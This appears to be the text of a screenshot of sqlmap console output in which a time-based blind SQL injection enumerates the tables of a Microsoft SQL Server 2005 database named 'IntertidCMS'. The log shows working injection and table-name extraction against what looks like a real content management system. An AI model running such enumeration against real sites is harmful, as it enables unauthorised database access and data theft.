 管理员: sqlmap.py
back-end DBMS: Microsoft SQL Server 2005
[11:37:16] [INFO] fetching tables for database: IntertidCMS
[11:37:16] [INFO] the SQL query used returns 82 entries
[11:38:06] [INFO] the SQL query used returns 82 entries
[11:39:09] [INFO] the SQL query used returns 81 entries
[11:39:48] [INFO] fetching number of tables for database 'IntertidCMS'
[11:39:48] [INFO] retrieved:
[11:39:48] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:40:25] [INFO] adjusting time delay to 4 seconds due to good response times
82
[11:40:37] [INFO] retrieved: dbo.BadWords
[11:45:44] [INFO] retrieved: dbo.ChannelAttachTemplate
[11:53:34] [INFO] retrieved: dbo.ChannelFieldExt
[11:57:21] [INFO] retrieved: dbo.Channels
[11:58:36] [INFO] retrieved: dbo.ChannelSchedule
[12:02:18] [INFO] retrieved: dbo.ContentAsynDo
[12:07:15] [INFO] retrieved: dbo.ContentAttach
[12:10:00] [INFO] retrieved: dbo.ContentBaseInfo
[12:13:21] [INFO] retrieved: dbo.ContentCount
[12:16:09] [INFO] retrieved: dbo.ContentInputTemp
[12:20:45] [INFO] retrieved: dbo.ContentPages
[12:23:24] [INFO] retrieved: dbo.ContentRecommendLink
[12:29:21] [INFO] retrieved: dbo.ContentRelation
[12:32:59] [INFO] retrieved: dbo.ContentReuse
[12:35:20] [INFO] retrieved: dbo.ContentSource
[12:38:30] [INFO] retrieved: dbo.ContentSourceLin
[12:41:37] [ERROR] invalid character detected. retrying..
[12:41:37] [WARNING] increasing time delay to 5 seconds
k
[12:42:13] [INFO] retrieved: dbo.ContentStatus
[12:45:56] [INFO] retrieved: dbo.ContentStatusA